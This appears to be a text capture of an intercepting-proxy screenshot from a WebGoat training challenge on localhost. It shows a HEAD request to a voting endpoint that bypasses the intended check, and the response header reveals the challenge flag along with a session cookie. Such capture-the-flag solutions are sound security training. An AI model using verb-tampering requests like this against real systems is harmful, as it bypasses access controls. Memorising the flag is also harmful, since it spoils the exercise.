 Request
Pretty Raw Hex \n
1 HEAD /WebGoat/challenge/8/vote/4 HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
10 Cookie: JSESSIONID=WvN5igckEUCME1QoYB61QT2F0xrDAkUxE5z02v8k; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 0
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-FlagController: Thanks for voting, your flag is:
b306fc85-5a80-4894-91ec-fb68138aff9b
4 Content-Length: 0
5 Date: Thu, 15 Aug 2024 05:36:51 GMT
6
7